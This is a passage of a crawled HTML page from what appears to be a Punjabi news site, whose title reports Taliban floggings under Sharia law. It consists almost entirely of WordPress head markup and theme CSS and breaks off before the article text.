

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%A4%E0%A8%BE%E0%A8%B2%E0%A8%BF%E0%A8%AC%E0%A8%BE%E0%A8%A8-%E0%A8%B8%E0%A8%BC%E0%A8%B0%E0%A9%80%E0%A8%86-%E0%A8%95%E0%A8%BE%E0%A8%A8%E0%A9%82%E0%A9%B0%E0%A8%A8-%E0%A8%A4%E0%A8%B9%E0%A8%BF/
body_size: 15132
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਤਾਲਿਬਾਨ ਸ਼ਰੀਆ ਕਾਨੂੰਨ ਤਹਿਤ ਔਰਤਾਂ ਤੇ ਮਰਦਾਂ ਨੂੰ ਕੋੜੇ ਮਾਰਨ ਦੀ ਦਿੱਤੀ ਸਜ਼ਾ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਤਾਲਿਬਾਨ ਸ਼ਰੀਆ ਕਾਨੂੰਨ ਤਹਿਤ ਔਰਤਾਂ ਤੇ ਮਰਦਾਂ ਨੂੰ ਕੋੜੇ ਮਾਰਨ ਦੀ ਦਿੱਤੀ ਸਜ਼ਾ Comments Feed" href="https://panjabilok.net/%e0%a8%a4%e0%a8%be%e0%a8%b2%e0%a8%bf%e0%a8%ac%e0%a8%be%e0%a8%a8-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%86-%e0%a8%95%e0%a8%be%e0%a8%a8%e0%a9%82%e0%a9%b0%e0%a8%a8-%e0%a8%a4%e0%a8%b9%e0%a8%bf/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25a4%25e0%25a8%25be%25e0%25a8%25b2%25e0%25a8%25bf%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%25b8%25e0%25a8%25bc%25e0%25a8%25b0%25e0%25a9%2580%25e0%25a8%2586-%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%25a8%25e0%25a9%2582%25e0%25a9%25b0%25e0%25a8%25a8-%25e0%25a8%25a4%25e0%25a8%25b9%25e0%25a8%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25a4%25e0%25a8%25be%25e0%25a8%25b2%25e0%25a8%25bf%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%25b8%25e0%25a8%25bc%25e0%25a8%25b0%25e0%25a9%2580%25e0%25a8%2586-%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%25a8%25e0%25a9%2582%25e0%25a9%25b0%25e0%25a8%25a8-%25e0%25a8%25a4%25e0%25a8%25b9%25e0%25a8%25bf%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
